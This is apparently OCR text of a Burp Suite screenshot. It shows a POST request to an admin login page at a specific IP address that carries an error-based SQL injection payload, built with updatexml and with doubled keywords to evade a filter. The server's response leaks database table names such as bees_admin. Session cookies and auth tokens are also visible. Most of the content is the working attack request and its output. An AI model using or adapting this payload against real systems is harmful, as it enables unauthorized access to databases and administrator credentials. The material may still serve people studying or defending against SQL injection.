 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://110.40.154.212:83 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/login.php ?action=ck_login HTTP/1.1
2 Host: 110.40.154.212:83
3 Content-Length : 224
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://110.40.154.212:83
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://110.40.154.212:83/admin/login.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : Hm_lvt_b60316de6009d5654de7312f772162be =1678277967 ; think_template =default ;
SECKEY_ABVK =pq/5Ra6veRTRxR6AjQAumy8uXfR8jLHMP7JYLjd+dFk%3D ; BMAP_SECKEY =
uOwMhLOaiqA_XFRBYujb0HEbARQBiqL8Vvt9ufrttcODVBebx98ypviiDFK9-PoJCt2FJavkawsfxupGVNM6W
PA3WLxBrCRnvEc1PBtfb1WV6-FdVlIhTgPGsbYxJnFeQqNhQnMYYI5XJfl7PDp7bwzjavOyefBxumond1INTl
HQoE1h6LWLS-6nn0olMWFg ; lang=zh-cn ; theme=default ; PHPSESSID=
ocbn0nr7t04p54re1khqkvfds3 ; lf_users_user_auth =
think%3A%7B%22uid%22%3A%2216%22%2C%22username%22%3A%22admin%22%2C%22last_login_time%2
2%3A%221678345031%22%7D ; lf_users_user_auth_sign =
a2400863b3d2bbba7a7026c4ede68e4723910601 ; sid=qs4i1bvrtmhvu9mrtqsng2cbr4 ; windowWidth
=1536 ; windowHeight =754 ; f814212a5b521d45bd53097f6a4a5fdb_ci_session =
co8opo0a2bi5ikps1n8ah0ebenpt39q9 ; lf_users___forward__ =%2F
14 Connection : close
15
16 user=admin'and updatexml(1,concat(0x7e,(seselectlect group_concat(table_name) fr from
om information_schema.tables wh where ere table_schema like 'bees')),1) --+
&password=123456&code=651d&submit=true&submit.x=54&submit.y=20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control : no-store, no-cache, must-revalidate, post-check=0, pre-check=0
3 Pragma : no-cache
4 Content-Type : text/html; charset=utf-8
5 Expires : Thu, 19 Nov 1981 08:52:00 GMT
6 Vary : Accept-Encoding
7 Server : Microsoft-IIS/7.5
8 X-Powered-By : PHP/5.6.31
9 X-Powered-By : ASP.NET
10 Date : Thu, 09 Mar 2023 14:17:06 GMT
11 Connection : close
12 Content-Length : 461
13
14 <div style="font-size:12px; ">
<p>
操作数据库失败XPATH syntax error: '~bees_admin,bees_admin_group,bee' <br>
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin
where admin_name='admin'and updatexml(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where table_schema like
'bees')),1) -- ' limit 0,1
</p>
<p id="time_url ">
<a href="javascript:history.go(-1); " style="text-decration:none ">
返回
</a>
</div>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 6
Request Cookies 14
Request Headers 13
Response Headers 11
Done
中